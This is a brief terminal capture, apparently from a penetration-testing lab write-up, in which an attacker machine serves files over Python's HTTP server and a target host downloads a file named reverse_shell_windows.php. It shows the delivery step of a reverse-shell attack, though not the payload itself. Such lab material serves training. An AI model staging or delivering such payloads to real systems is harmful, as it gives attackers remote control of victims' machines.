 ┌──(aaron㉿aaron)-[~/Desktop/pg/squid]
└─$ sudo python3 -m http.server 3306
Serving HTTP on 0.0.0.0 port 3306 (http://0.0.0.0:3306/) ...
192.168.212.189 - - [20/Aug/2023 08:35:15] "GET /reverse_shell_windows.php HTTP/1.1" 200 -
[0] 1:zsh*